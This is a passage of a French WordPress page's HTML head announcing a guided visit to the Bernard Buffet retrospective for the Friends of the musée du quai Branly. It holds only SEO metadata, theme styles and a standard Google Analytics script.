

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/bernard-buffet-retrospective/
body_size: 20818
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bernard Buffet, rétrospective - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<link rel="canonical" href="https://www.amisquaibranly.fr/bernard-buffet-retrospective/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bernard Buffet, rétrospective - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="VISITE EXPOSITION– MUSÉE D&#8217;ART MODERNE DE LA VILLE DE PARIS Mardi 31  janvier 2017 à 13h Visite de l’exposition Bernard Buffet, rétrospective Par Dominique Gagneux, conservateur en chef du patrimoine et commissaire d’exposition Rendez-vous ans le hall du musée à 12h30" />
	<meta property="og:url" content="https://www.amisquaibranly.fr/bernard-buffet-retrospective/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="article:published_time" content="2017-01-04T12:52:47+00:00" />
	<meta property="article:modified_time" content="2017-01-11T09:42:41+00:00" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="stagiaire" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="stagiaire" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/","url":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/","name":"Bernard Buffet, rétrospective - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg","datePublished":"2017-01-04T12:52:47+00:00","dateModified":"2017-01-11T09:42:41+00:00","author":{"@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed"},"breadcrumb":{"@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/bernard-buffet-retrospective/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg","width":1400,"height":800,"caption":"Bernard Buffet (1928-1999). \"Femme au filet\". Huile sur toile, 1948. Paris, musée d'Art moderne."},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/bernard-buffet-retrospective/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Bernard Buffet, rétrospective"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.amisquaibranly.fr/#/schema/person/69ff7c8cbca919a4d58cb90b7d3fe0ed","name":"stagiaire","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c4e4d4070b2c893939d0aae634e8d9dffbb719c4dfd2689b3292d5dfeceebd8?s=96&d=mm&r=g","caption":"stagiaire"},"url":"https://www.amisquaibranly.fr/author/stagiaire/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "8962";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/bernard-buffet-retrospective\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 